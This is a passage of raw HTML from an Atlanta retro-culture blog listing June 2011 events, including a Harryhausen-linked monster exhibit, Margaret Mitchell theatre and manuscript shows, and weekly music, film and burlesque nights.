<div id="attachment_1418" style="width: 310px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2011/06/cyclops02_crop.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1418" class="size-medium wp-image-1418 " title="cyclops02_crop" src="https://www.atlretro.com/wp-content/uploads/2011/06/cyclops02_crop-300x276.jpg" alt="" width="300" height="276" srcset="https://www.atlretro.com/wp-content/uploads/2011/06/cyclops02_crop-300x276.jpg 300w, https://www.atlretro.com/wp-content/uploads/2011/06/cyclops02_crop.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-1418" class="wp-caption-text">Ray Harryhausen&#39;s interpretation of the Cyclops in THE 7TH VOYAGE OF SINBAD (1958)</p></div>
<p>Sun. June 19 is the last day to see the original images which inspired <strong>Ray Harryhausen</strong>&#8216;s amazing stop-motion cyclops, centaurs and other mythological beasts in the special exhibition, <strong>MONSTERS, DEMONS AND WINGED BEASTS: COMPOSITE CREATURES IN THE ANCIENT WORLD </strong>at the <strong><a href="https://www.carlos.emory.edu/" target="_blank">Michael C. Carlos Museum</a> </strong>at <strong>Emory University</strong> through June 19. The exhibition of monstrous art, drawn from the museum&#8217;s permanent collections, shows how the ancient Greeks were inspired by other Middle Eastern cultures in developing a vast repertoire of richly imagined creatures.</p>
<div id="attachment_1419" style="width: 204px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2011/06/mrsmarsh_0613_959214l.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1419" class="size-medium wp-image-1419 " title="mrsmarsh_0613_959214l" src="https://www.atlretro.com/wp-content/uploads/2011/06/mrsmarsh_0613_959214l-194x300.jpg" alt="" width="194" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2011/06/mrsmarsh_0613_959214l-194x300.jpg 194w, https://www.atlretro.com/wp-content/uploads/2011/06/mrsmarsh_0613_959214l.jpg 204w" sizes="auto, (max-width: 194px) 100vw, 194px" /></a><p id="caption-attachment-1419" class="wp-caption-text">Kandace Christian as Margaret Mitchell. Photo courtesy of Melita Easters.</p></div>
<p>Find out about the headstrong, irrepressible early years and the human side of <strong>MRS. JOHN MARSH..THE WORLD KNEW HER AS MARGARET MITCHELL</strong> at the <strong><a href="https://www.ansleyparkplayhouse.com/main.html" target="_blank">Ansley Park Playhouse</a></strong>. The well-reviewed hit one-woman show by <strong>Melita Easters</strong> and starring <strong>Kandace Christian</strong> has gotten some great reviews and even includes a rare perspective on her year at <strong>Smith College</strong> in Northampton, Massachusetts &#8211; the only time she ever left the Southeast. Friday and Saturday at 8 PM and Sunday at 2 PM.</p>
<p><em>Ongoing</em></p>
<p><strong>MODERN BY DESIGN</strong>, the <strong><a href="https://www.high.org" target="_blank">High</a></strong>&#8216;s newest special exhibition opening on Sat. June 4, celebrates three key moments in modern design and also the <strong><a href="https://www.moma.org/" target="_blank">Museum of Modern Art, New York</a></strong>&#8216;s (MOMA) collection history. The works on loan from MOMA cover &#8220;Machine Art&#8221; (1934), &#8220;Good Design&#8221; (1950-55) and &#8220;Italy: The New Domestic Landscape&#8221; (1972), with the latter addressing modernism in the context of 1960s and &#8217;70s counterculture.</p>
<p>The ever irreverent <strong><a href="https://www.dadsgarage.com/" target="_blank">Dad&#8217;s Garage Theatre</a> </strong>takes a stab at the &#8217;80s horror genre of camp slasher films in <strong>SLAUGHTER CAMP </strong>about a homicidal maniac terrorizing a theatre camp. June 2-25 on the main stage.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/06/Margaret-Mitchell-Typing-Courtesy-Margaret-Mitchell-House.jpg"><img loading="lazy" decoding="async" class="size-medium wp-image-1214 alignleft" title="Margaret Mitchell Typing - Courtesy Margaret Mitchell House" src="https://www.atlretro.com/wp-content/uploads/2011/06/Margaret-Mitchell-Typing-Courtesy-Margaret-Mitchell-House-300x218.jpg" alt="" width="300" height="218" srcset="https://www.atlretro.com/wp-content/uploads/2011/06/Margaret-Mitchell-Typing-Courtesy-Margaret-Mitchell-House-300x218.jpg 300w, https://www.atlretro.com/wp-content/uploads/2011/06/Margaret-Mitchell-Typing-Courtesy-Margaret-Mitchell-House.jpg 664w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>Get a rare chance to view original manuscript pages from the last four chapters of <strong><strong>ATLANTA&#8217;S BOOK: </strong></strong><strong><strong>THE LOST </strong></strong><em><strong><strong><em>GONE WITH THE WIND </em></strong></strong></em><strong><strong>MANUSCRIPT</strong></strong>at the <strong><a href="https://www.atlantahistorycenter.com/" target="_blank">Atlanta History Center</a></strong>. The new exhibit, which opens today and runs through Sept. 5, is part of a series of activities celebrating the 75th anniversary of the publication of the international bestseller and also includes foreign and first edition copies, the desk <strong>Margaret Mitchell</strong> used while writing it and select images.</p>
<p>Tune back in on Monday for <strong>This Week in Retro Atlanta</strong>. If you know of a cool vintage-inspired happening, send suggestions to <a href="mailto:ATLRetro@gmail.com">ATLRetro@gmail.com</a>.</p>
<p>&nbsp;</p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/weekend-update/" rel="category tag">Weekend Update</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/529-club/" rel="tag">529 Club</a>, <a href="https://www.atlretro.com/tag/actors-express/" rel="tag">Actor's Express</a>, <a href="https://www.atlretro.com/tag/ansley-park-playhouse/" rel="tag">Ansley Park Playhouse</a>, <a href="https://www.atlretro.com/tag/atlanta-history-center/" rel="tag">Atlanta History Center</a>, <a href="https://www.atlretro.com/tag/atlanta-rollergirls/" rel="tag">Atlanta Rollergirls</a>, <a href="https://www.atlretro.com/tag/atlanta-rumble-bs/" rel="tag">atlanta rumble b's</a>, <a href="https://www.atlretro.com/tag/atomic-rockets/" rel="tag">Atomic Rockets</a>, <a href="https://www.atlretro.com/tag/blake-rainey-his-demons/" rel="tag">Blake Rainey &amp; His Demons</a>, <a href="https://www.atlretro.com/tag/blast-off-burlesque/" rel="tag">Blast-Off Burlesque</a>, <a href="https://www.atlretro.com/tag/burlesque/" rel="tag">burlesque</a>, <a href="https://www.atlretro.com/tag/c-n/" rel="tag">c.n</a>, <a href="https://www.atlretro.com/tag/callanwolde/" rel="tag">Callanwolde</a>, <a href="https://www.atlretro.com/tag/carlos-museum/" rel="tag">Carlos Museum</a>, <a href="https://www.atlretro.com/tag/chastain-park-amphitheatre/" rel="tag">Chastain Park Amphitheatre</a>, <a href="https://www.atlretro.com/tag/chris-mattox/" rel="tag">Chris Mattox</a>, <a href="https://www.atlretro.com/tag/clermont-lounge/" rel="tag">Clermont Lounge</a>, <a href="https://www.atlretro.com/tag/dads-garage/" rel="tag">Dad's Garage</a>, <a href="https://www.atlretro.com/tag/daikaiju/" rel="tag">Daikaiju</a>, <a href="https://www.atlretro.com/tag/davina-and-the-harlots/" rel="tag">Davina and the Harlots</a>, <a href="https://www.atlretro.com/tag/def-leppard/" rel="tag">Def Leppard</a>, <a href="https://www.atlretro.com/tag/emory-university/" rel="tag">Emory University</a>, <a href="https://www.atlretro.com/tag/fatt-matts-rib-shack/" rel="tag">Fatt Matt's Rib Shack</a>, <a href="https://www.atlretro.com/tag/fernbank/" rel="tag">Fernbank</a>, <a href="https://www.atlretro.com/tag/fort-myers-derby-girls/" rel="tag">fort myers derby girls</a>, <a href="https://www.atlretro.com/tag/georgia-aquarium/" rel="tag">Georgia Aquarium</a>, <a href="https://www.atlretro.com/tag/go-devils/" rel="tag">Go Devils</a>, <a href="https://www.atlretro.com/tag/gone-with-the-wind/" rel="tag">Gone with the Wind</a>, <a href="https://www.atlretro.com/tag/hall-oates/" rel="tag">Hall &amp; Oates</a>, <a href="https://www.atlretro.com/tag/hawaii/" rel="tag">Hawaii</a>, <a href="https://www.atlretro.com/tag/heart/" rel="tag">Heart</a>, <a href="https://www.atlretro.com/tag/high-museum-of-art/" rel="tag">High Museum of Art</a>, <a href="https://www.atlretro.com/tag/hula/" rel="tag">hula</a>, <a href="https://www.atlretro.com/tag/hula-hoop/" rel="tag">hula hoop</a>, <a href="https://www.atlretro.com/tag/jazz/" rel="tag">jazz</a>, <a href="https://www.atlretro.com/tag/jesco-white/" rel="tag">Jesco White</a>, <a href="https://www.atlretro.com/tag/jessica-vega/" rel="tag">Jessica Vega</a>, <a href="https://www.atlretro.com/tag/joe-gransden/" rel="tag">Joe Gransden</a>, <a href="https://www.atlretro.com/tag/jumpn-jukes/" rel="tag">Jump'n Jukes</a>, <a href="https://www.atlretro.com/tag/kevin-bales/" rel="tag">Kevin Bales</a>, <a href="https://www.atlretro.com/tag/lakewood-amphitheatre/" rel="tag">Lakewood Amphitheatre</a>, <a href="https://www.atlretro.com/tag/libby-whittemore/" rel="tag">Libby Whittemore</a>, <a href="https://www.atlretro.com/tag/libbys-at-the-express/" rel="tag">Libby's at the Express</a>, <a href="https://www.atlretro.com/tag/lisa-paige/" rel="tag">Lisa Paige</a>, <a href="https://www.atlretro.com/tag/margaret-mitchell/" rel="tag">Margaret Mitchell</a>, <a href="https://www.atlretro.com/tag/marsha-dupree/" rel="tag">Marsha DuPree</a>, <a href="https://www.atlretro.com/tag/martinis-imax/" rel="tag">Martinis &amp; Imax</a>, <a href="https://www.atlretro.com/tag/masquerade/" rel="tag">Masquerade</a>, <a href="https://www.atlretro.com/tag/melita-easters/" rel="tag">Melita Easters</a>, <a href="https://www.atlretro.com/tag/modern-by-design/" rel="tag">Modern by Design</a>, <a href="https://www.atlretro.com/tag/modern-design/" rel="tag">modern design</a>, <a href="https://www.atlretro.com/tag/moma/" rel="tag">MOMA</a>, <a href="https://www.atlretro.com/tag/monsters/" rel="tag">monsters</a>, <a href="https://www.atlretro.com/tag/mystery-men/" rel="tag">Mystery Men</a>, <a href="https://www.atlretro.com/tag/northside-tavern/" rel="tag">Northside Tavern</a>, <a href="https://www.atlretro.com/tag/pelvis-breastlies/" rel="tag">Pelvis Breastlies</a>, <a href="https://www.atlretro.com/tag/pin-up/" rel="tag">pin-up</a>, <a href="https://www.atlretro.com/tag/psycho-devilles/" rel="tag">Psycho Devilles</a>, <a href="https://www.atlretro.com/tag/psychobilly/" rel="tag">psychobilly</a>, <a href="https://www.atlretro.com/tag/ray-harryhausen/" rel="tag">Ray Harryhausen</a>, <a href="https://www.atlretro.com/tag/rebel-surfers/" rel="tag">Rebel Surfers</a>, <a href="https://www.atlretro.com/tag/rockabilly/" rel="tag">rockabilly</a>, <a href="https://www.atlretro.com/tag/roger-alan-wade/" rel="tag">Roger Alan Wade</a>, <a href="https://www.atlretro.com/tag/roller-derby/" rel="tag">roller derby</a>, <a href="https://www.atlretro.com/tag/romeo-cologne/" rel="tag">romeo cologne</a>, <a href="https://www.atlretro.com/tag/sake-tuyas/" rel="tag">Sake Tuyas</a>, <a href="https://www.atlretro.com/tag/salsa/" rel="tag">salsa</a>, <a href="https://www.atlretro.com/tag/salsambo/" rel="tag">salsambo</a>, <a href="https://www.atlretro.com/tag/slaughter-camp/" rel="tag">Slaughter camp</a>, <a href="https://www.atlretro.com/tag/smith-college/" rel="tag">Smith College</a>, <a href="https://www.atlretro.com/tag/spinderellas/" rel="tag">Spinderellas</a>, <a href="https://www.atlretro.com/tag/surf-music/" rel="tag">surf music</a>, <a href="https://www.atlretro.com/tag/the-earl/" rel="tag">The Earl</a>, <a href="https://www.atlretro.com/tag/tiki/" rel="tag">tiki</a>, <a href="https://www.atlretro.com/tag/toxic-shocks/" rel="tag">Toxic Shocks</a>, <a href="https://www.atlretro.com/tag/tropical-cocktails/" rel="tag">tropical cocktails</a>, <a href="https://www.atlretro.com/tag/yaarab-shrine-center/" rel="tag">Yaarab Shrine Center</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://www.atlretro.com/2011/06/13/this-week-in-retro-atlanta-june-13-19-2011/">This Week in Retro Atlanta, June 13-19, 2011</a></h2>
            Posted on: <strong>Jun 13th, 2011</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><em>Monday June 13</em></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/06/mai-tai-mondays.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-1360" title="mai tai mondays" src="https://www.atlretro.com/wp-content/uploads/2011/06/mai-tai-mondays-194x300.jpg" alt="" width="194" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2011/06/mai-tai-mondays-194x300.jpg 194w, https://www.atlretro.com/wp-content/uploads/2011/06/mai-tai-mondays-662x1024.jpg 662w, https://www.atlretro.com/wp-content/uploads/2011/06/mai-tai-mondays.jpg 1325w" sizes="auto, (max-width: 194px) 100vw, 194px" /></a>From 3 PM on, savor tropical sounds and libations, as well as a Polynesian dinner during <strong><a href="httphttps://www.smithsoldebar.com/://" target="_blank">Mai Tai Monday</a></strong> at <strong><a href="https://www.smithsoldebar.com/" target="_blank">Smith&#8217;s Olde Bar</a></strong>.<strong> <a href="https://www.kingsized.biz/Home.html" target="_blank">Kingsized</a> </strong>and <strong><a href="https://www.tongohiti.com/Aloha.html" target="_blank">Tongo Hiti</a></strong> lead singer <strong>Big Mike Geier</strong> is Monday night&#8217;s celebrity bartender at <a href="https://www.facebook.com/group.php?gid=48094575616" target="_blank"><strong>Sister Louisa&#8217;s Church </strong><strong>of the Living Room and Ping Pong Parlor</strong></a>. <strong><a href="https://www.northsidetavern.com/" target="_blank">Northside Tavern</a></strong> hosts its weekly <strong>Blues Jam</strong>.</p>
<p><em>Tuesday June 14</em></p>
<p>Watch Dennis Hopper battle crazed redneck cannibals as<strong> <a href="https://site.splatter-cinema.com/" target="_blank">Splatter Cinema</a></strong> presents<strong> <a href="https://www.facebook.com/event.php?eid=185887418125012&amp;ref=ts" target="_blank">THE TEXAS CHAINSAW MASSACRE 2</a></strong> at the <strong><a href="https://www.plazaatlanta.com/COMING_SOON.html" target="_blank">Plaza Theatre</a></strong> tonight at 9:30 PM. Read <strong>Geoff Slade</strong>&#8216;s bloody review <strong><a href="https://www.atlretro.com/2011/06/13/retro-review-the-texas-chainsaw-massacre-2-the-one-with-dennis-hopper%E2%80%A6/" target="_blank">here</a></strong>.  Hear UK &#8217;70s <a href="https://www.atlretro.com/wp-content/uploads/2011/06/texas_chainsaw_massacre_two.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-1347" title="texas_chainsaw_massacre_two" src="https://www.atlretro.com/wp-content/uploads/2011/06/texas_chainsaw_massacre_two-189x300.jpg" alt="" width="170" height="270" srcset="https://www.atlretro.com/wp-content/uploads/2011/06/texas_chainsaw_massacre_two-189x300.jpg 189w, https://www.atlretro.com/wp-content/uploads/2011/06/texas_chainsaw_massacre_two.jpg 404w" sizes="auto, (max-width: 170px) 100vw, 170px" /></a>hard rock band <span style="color: #000000;"><strong><a href="https://www.uriah-heep.com/newa/index.php" target="_blank">Uriah Heap</a></strong> at<a href="https://www.variety-playhouse.com/" target="_blank"> </a><span style="color: #000000;"><strong><a href="https://www.variety-playhouse.com/" target="_blank">Variety Playhouse</a></strong>. </span></span>Attend the Atlanta launch of <strong>THE SWEETEST THING</strong>, a novel about two remarkable women during the Great Depression, by award-winning writer<strong> <a href="https://www.elizabethmusser.com/" target="_blank">Elizabeth Musser</a></strong>, author of <strong>The Swan House</strong>, at the <strong><a href="https://www.atlantahistorycenter.com/" target="_blank">Atlanta History Center</a></strong>. Grab your horn and head to<strong> <a href="https://www.twains.net/" target="_blank">Twain’s</a> </strong>in Decatur for a <strong><a href="https://www.joegransden.com/" target="_blank">Joe Gransden</a> </strong>jazz jam session starting at 9 PM. Notorious DJ <strong><a href="https://romeocologne.blogspot.com/" target="_blank">Romeo Cologne</a> </strong>spins the best ‘70s funk and disco at <strong><a href="https://www.tenhighclub.com/index.html" target="_blank">10 High</a> </strong>in Virginia-Highland. Catch Tuesday <strong><a href="https://retrointhemetro.com/" target="_blank">Retro in the Metro</a> </strong>nights at Midtown&#8217;s <strong><a href="https://deadwoodatlanta.com/" target="_blank">Deadwood Saloon</a></strong>, featuring live video mixes of &#8217;80s, &#8217;90s, and 2Ks hits.</p>
<p><em>Wednesday  June 15</em></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/06/humpday.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-1361" title="humpday" src="https://www.atlretro.com/wp-content/uploads/2011/06/humpday-231x300.jpg" alt="" width="231" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2011/06/humpday-231x300.jpg 231w, https://www.atlretro.com/wp-content/uploads/2011/06/humpday.jpg 385w" sizes="auto, (max-width: 231px) 100vw, 231px" /></a>It&#8217;s only halfway through the work week, but <a href="https://www.syrensofthesouth.com/" target="_blank"><strong>Syrens of the South Productions</strong> </a>are ready to make it go a little faster with<strong> Hump Day Honeys</strong>, a weeknight burlesque show at <strong><a href="https://theshelteratl.com/" target="_blank">The Shelter</a></strong> featuring both local favorites, such as <strong>Katherine Lashe </strong>and <strong>Kittie Katrina</strong>, as well as hot out-of-town guests such as <strong>Burlesque Nouveau</strong> from Greensboro, NC. Shows start promptly at 10 PM, end at midnight, and include a raffle to benefit the <strong><a href="https://www.southernfriedburlesquefest.com/" target="_blank">Southern Fried Burlesque Fest</a></strong>. Get ready to rumba, cha-cha and jitterbug at the weekly <strong>Swing Night </strong>at <strong><a href="https://www.graveyardtavern.com/" target="_blank">Graveyard Tavern</a></strong>. <strong><a href="https://www.facebook.com/TheHollidays?sk=info" target="_blank">The Hollidays</a></strong> bring a little soul to <strong><a href="https://fatmattsribshack.com/">Fat Matt&#8217;s Rib Shack</a> </strong>and <strong><a href="https://www.mudcatblues.com/" target="_blank">Danny &#8220;Mudcat&#8221; Dudeck</a></strong> blues it down at <strong><a href="https://www.northsidetavern.com/" target="_blank">Northside Tavern</a> </strong>respectively. Dance to ‘70s, ‘80s and ‘90s hits during <strong><a href="https://www.retrointhemetro.com/" target="_blank">Retro in the Metro</a> </strong><strong><a href="https://www.retrointhemetro.com/" target="_blank">Wednesdays</a> </strong>presented by Godiva Vodka, at <a href="https://www.pub71.com/" target="_blank"><strong>Pub 71</strong></a> in Brookhaven.</p>
<p><em><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" />Thursday  June 16</em></p>
<p><strong> </strong></p>
<p><strong> </strong></p>
<p><strong></p>
<div id="attachment_1362" style="width: 210px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2011/06/slim.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1362" class="size-full wp-image-1362" title="slim" src="https://www.atlretro.com/wp-content/uploads/2011/06/slim.jpg" alt="" width="200" height="296" /></a><p id="caption-attachment-1362" class="wp-caption-text">Slim Chance &amp; the Convicts</p></div>
<p></strong></p>
<p><strong> </strong></p>
<p><strong>Slim, Dangerous Dan</strong> and <strong>Tony Drummer </strong>reunite for the first time in five years and replay their very first set from June 4, 1986 to celebrate <strong><a href="https://www.facebook.com/event.php?eid=163926567006258&amp;ref=ts" target="_blank">The 25th Anniversary of Slim Chance &amp; the Convicts</a></strong> at <strong><a href="hhttps://www.facebook.com/pages/Pho-Truc-is-now-the-Kathmandu-Kitchen-and-Grill/164787686907570ttp://" target="_blank">Kathmandu Kitchen &amp; Grill</a> </strong>(formerly Pho Truc) in Clarkston. Opening for the Redneck Underground icons is <strong><a href="https://www.facebook.com/pages/Spooky-Partridge/144628035580688" target="_blank">Spooky Partridge</a></strong>. No cover charge, no smoking and all ages!</p>
<p>Beloved Atlanta chanteuse <strong>Libby Whittemore</strong> returns to <strong><a href="https://www.actors-express.com/cgi-bin/MySQLdb?VIEW=/view2.txt" target="_blank">Actor&#8217;s Express</a> </strong>for a four-day run (June 16-19) of <strong>LISA &amp; LIBBY&#8217;S SUMMER CAMP</strong>, joining singer <strong>Lisa Paige</strong> and musical director/accompanist <strong>Robert Strickland </strong>for a summer-themed new installment to the <span style="color: #000000;"><strong>Libby&#8217;s at the Express</strong> series. The show combines standards, Broadway tunes, and more, and in the second act, the 31st Lady<a href="https://www.atlretro.com/wp-content/uploads/2011/06/libby2.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-1364" title="libby2" src="https://www.atlretro.com/wp-content/uploads/2011/06/libby2-200x300.jpg" alt="" width="200" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2011/06/libby2-200x300.jpg 200w, https://www.atlretro.com/wp-content/uploads/2011/06/libby2-682x1024.jpg 682w, https://www.atlretro.com/wp-content/uploads/2011/06/libby2.jpg 900w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a> of Country Music <strong><a href="https://www.myspace.com/fshley/photos/23332641#%7B%22ImageId%22%3A23332641%7D" target="_blank">Connie Sue Day</a></strong>. Shows start at 7:30 PM. Re</span>live the pangs and pleasures of &#8217;80s high school romance via John Hughes&#8217; 1984 hit <a href="https://www.youtube.com/watch?v=WcKqtzj8LAg" target="_blank"><strong>SIXTEEN CANDLES</strong> </a>at <strong>Piedmont Park</strong>&#8216;s <strong><a href="https://www.piedmontpark.org/do/screen_on_the_green.html" target="_blank">Screen on the Green</a>. </strong>Listen to <strong><a href="https://www.tongohiti.com/Aloha.html" target="_blank">Tongo Hiti</a></strong>’s luxurious live lounge sounds, as well as some trippy takes on iconic pop songs, just about every Thursday night at <strong><a href="https://www.tradervicsatl.com/" target="_blank">Trader Vic’s</a></strong>. Party ‘70s style with DJ <strong><a href="https://romeocologne.blogspot.com/" target="_blank">Romeo Cologne</a> </strong>at <strong><a href="https://aurumlounge.com/" target="_blank">Aurum Lounge</a></strong>. <strong><a href="https://www.breezekings.com/" target="_blank">Breeze Kings</a> </strong>and <strong>Chickenshack </strong>bring on the blues respectively at <strong><a href="https://www.northsidetavern.com/" target="_blank">Northside Tavern</a> </strong>and <strong><a href="https://fatmattsribshack.com/" target="_blank">Fat Matt&#8217;s Rib Shack</a></strong>.<img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><strong>Bluegrass Thursday</strong> at <strong><a href="https://www.redlightcafe.com/" target="_blank">Red Light Cafe</a> </strong>features<strong> <a href="https://www.facebook.com/pages/He-Sang-She-Sang/137188092989619" target="_blank">He Sang She Sang</a></strong><a href="https://www.facebook.com/pages/He-Sang-She-Sang/137188092989619" target="_blank"> </a>and <strong>Hopfrog</strong>.<strong><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /></strong></p>
<p><em><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /> <a href="https://www.atlretro.com/2011/06/13/this-week-in-retro-atlanta-june-13-19-2011/#more-1353" class="more-link"></p>
<p>Read the rest of this entry &raquo;</a></em></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/thisweek/" rel="category tag">This Week in ATLRetro</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/10-high/" rel="tag">10 High</a>, <a href="https://www.atlretro.com/tag/529-club/" rel="tag">529 Club</a>, <a href="https://www.atlretro.com/tag/actors-express/" rel="tag">Actor's Express</a>, <a href="https://www.atlretro.com/tag/atlanta-history-center/" rel="tag">Atlanta History Center</a>, <a href="https://www.atlretro.com/tag/atomic-rockets/" rel="tag">Atomic Rockets</a>, <a href="https://www.atlretro.com/tag/aurum-lounge/" rel="tag">Aurum Lounge</a>, <a href="https://www.atlretro.com/tag/big-mike-geier/" rel="tag">Big Mike Geier</a>, <a href="https://www.atlretro.com/tag/blake-rainey-his-demons/" rel="tag">Blake Rainey &amp; His Demons</a>, <a href="https://www.atlretro.com/tag/blast-off-burlesque/" rel="tag">Blast-Off Burlesque</a>, <a href="https://www.atlretro.com/tag/bluegrass-thursday/" rel="tag">bluegrass thursday</a>, <a href="https://www.atlretro.com/tag/breeze-kings/" rel="tag">Breeze Kings</a>, <a href="https://www.atlretro.com/tag/burlesque/" rel="tag">burlesque</a>, <a href="https://www.atlretro.com/tag/burlesque-nouveau/" rel="tag">Burlesque Nouveau</a>, <a href="https://www.atlretro.com/tag/callanwolde/" rel="tag">Callanwolde</a>, <a href="https://www.atlretro.com/tag/carlos-museum/" rel="tag">Carlos Museum</a>, <a href="https://www.atlretro.com/tag/chastain-park-amphitheatre/" rel="tag">Chastain Park Amphitheatre</a>, <a href="https://www.atlretro.com/tag/chickenshack/" rel="tag">Chickenshack</a>, <a href="https://www.atlretro.com/tag/chris-mattox/" rel="tag">Chris Mattox</a>, <a href="https://www.atlretro.com/tag/clermont-lounge/" rel="tag">Clermont Lounge</a>, <a href="https://www.atlretro.com/tag/cni-cows/" rel="tag">CNI Cows</a>, <a href="https://www.atlretro.com/tag/dads-garage/" rel="tag">Dad's Garage</a>, <a href="https://www.atlretro.com/tag/daikaiju/" rel="tag">Daikaiju</a>, <a href="https://www.atlretro.com/tag/davina-and-the-harlots/" rel="tag">Davina and the Harlots</a>, <a href="https://www.atlretro.com/tag/deadwood-saloon/" rel="tag">Deadwood Saloon</a>, <a href="https://www.atlretro.com/tag/def-leppard/" rel="tag">Def Leppard</a>, <a href="https://www.atlretro.com/tag/dunch/" rel="tag">dunch</a>, <a href="https://www.atlretro.com/tag/elizabeth-musser/" rel="tag">Elizabeth Musser</a>, <a href="https://www.atlretro.com/tag/fat-matts-rib-shack/" rel="tag">Fat Matt's Rib Shack</a>, <a href="https://www.atlretro.com/tag/fernbank/" rel="tag">Fernbank</a>, <a href="https://www.atlretro.com/tag/geoff-slade-uriah-heap/" rel="tag">Geoff Slade. Uriah Heap</a>, <a href="https://www.atlretro.com/tag/georgia-aquarium/" rel="tag">Georgia Aquarium</a>, <a href="https://www.atlretro.com/tag/go-devils/" rel="tag">Go Devils</a>, <a href="https://www.atlretro.com/tag/gone-with-the-wind/" rel="tag">Gone with the Wind</a>, <a href="https://www.atlretro.com/tag/graveyard-tavern/" rel="tag">Graveyard Tavern</a>, <a href="https://www.atlretro.com/tag/hall-oates/" rel="tag">Hall &amp; Oates</a>, <a href="https://www.atlretro.com/tag/hawaii/" rel="tag">Hawaii</a>, <a href="https://www.atlretro.com/tag/he-sang-she-sang/" rel="tag">He Sang She Sang</a>, <a href="https://www.atlretro.com/tag/heart/" rel="tag">Heart</a>, <a href="https://www.atlretro.com/tag/high-museum-of-art/" rel="tag">High Museum of Art</a>, <a href="https://www.atlretro.com/tag/highway-to-hellbilly/" rel="tag">Highway to Hellbilly</a>, <a href="https://www.atlretro.com/tag/hollidays/" rel="tag">Hollidays</a>, <a href="https://www.atlretro.com/tag/hopfrog/" rel="tag">Hopfrog</a>, <a href="https://www.atlretro.com/tag/hula-hoop/" rel="tag">hula hoop</a>, <a href="https://www.atlretro.com/tag/jazz/" rel="tag">jazz</a>, <a href="https://www.atlretro.com/tag/jesco-white/" rel="tag">Jesco White</a>, <a href="https://www.atlretro.com/tag/jessica-vega/" rel="tag">Jessica Vega</a>, <a href="https://www.atlretro.com/tag/joe-gransden/" rel="tag">Joe Gransden</a>, <a href="https://www.atlretro.com/tag/jumpn-jukes/" rel="tag">Jump'n Jukes</a>, <a href="https://www.atlretro.com/tag/katherine-lashe/" rel="tag">Katherine Lashe</a>, <a href="https://www.atlretro.com/tag/kathmandu-kitchen-and-grill/" rel="tag">Kathmandu Kitchen and Grill</a>, <a href="https://www.atlretro.com/tag/kevin-bales/" rel="tag">Kevin Bales</a>, <a href="https://www.atlretro.com/tag/kittie-katrina/" rel="tag">Kittie Katrina</a>, <a href="https://www.atlretro.com/tag/lakewood-amphitheatre/" rel="tag">Lakewood Amphitheatre</a>, <a href="https://www.atlretro.com/tag/libby-whittemore/" rel="tag">Libby Whittemore</a>, <a href="https://www.atlretro.com/tag/libbys-at-the-express/" rel="tag">Libby's at the Express</a>, <a href="https://www.atlretro.com/tag/lisa-paige/" rel="tag">Lisa Paige</a>, <a href="https://www.atlretro.com/tag/luau/" rel="tag">luau</a>, <a href="https://www.atlretro.com/tag/mai-tai-monday/" rel="tag">Mai Tai Monday</a>, <a href="https://www.atlretro.com/tag/margaret-mitchell/" rel="tag">Margaret Mitchell</a>, <a href="https://www.atlretro.com/tag/margaret-mitchell-house/" rel="tag">Margaret Mitchell House</a>, <a href="https://www.atlretro.com/tag/marsha-dupree/" rel="tag">Marsha DuPree</a>, <a href="https://www.atlretro.com/tag/martinis-imax/" rel="tag">Martinis &amp; Imax</a>, <a href="https://www.atlretro.com/tag/masquerade/" rel="tag">Masquerade</a>, <a href="https://www.atlretro.com/tag/modern-by-design/" rel="tag">Modern by Design</a>, <a href="https://www.atlretro.com/tag/modern-design/" rel="tag">modern design</a>, <a href="https://www.atlretro.com/tag/moma/" rel="tag">MOMA</a>, <a href="https://www.atlretro.com/tag/monsters/" rel="tag">monsters</a>, <a href="https://www.atlretro.com/tag/mudcat/" rel="tag">Mudcat</a>, <a href="https://www.atlretro.com/tag/mystery-men/" rel="tag">Mystery Men</a>, <a 